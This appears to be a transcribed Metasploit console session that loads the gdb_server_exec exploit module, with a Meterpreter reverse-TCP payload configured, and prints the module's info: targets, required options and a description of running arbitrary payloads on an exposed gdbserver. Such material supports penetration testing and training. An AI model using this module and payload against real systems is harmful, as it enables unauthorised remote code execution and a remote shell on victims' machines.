 msf6 > use exploit/multi/gdb/gdb_server_exec
[*] Using configured payload linux/x86/meterpreter/reverse_tcp
msf6 exploit(multi/gdb/gdb_server_exec) > info

       Name: GDB Server Remote Payload Execution
     Module: exploit/multi/gdb/gdb_server_exec
   Platform: Linux, Unix, OSX
       Arch:
 Privileged: No
    License: Metasploit Framework License (BSD)
       Rank: Great
  Disclosed: 2014-08-24

Provided by:
  joev <joev@metasploit.com>

Available targets:
  Id  Name
  --  ----
  0   x86 (32-bit)
  1   x86_64 (64-bit)

Check supported:
  No

Basic options:
  Name      Current Setting  Required  Description
  ----      ---------------  --------  -----------
  EXE_FILE  /bin/true        no        The exe to spawn when gdbserver is not attached to a process.
  RHOSTS                     yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
  RPORT                      yes       The target port (TCP)

Payload information:

Description:
  This module attempts to execute an arbitrary payload on a loose
  gdbserver service.

References:
  https://github.com/rapid7/metasploit-framework/pull/3691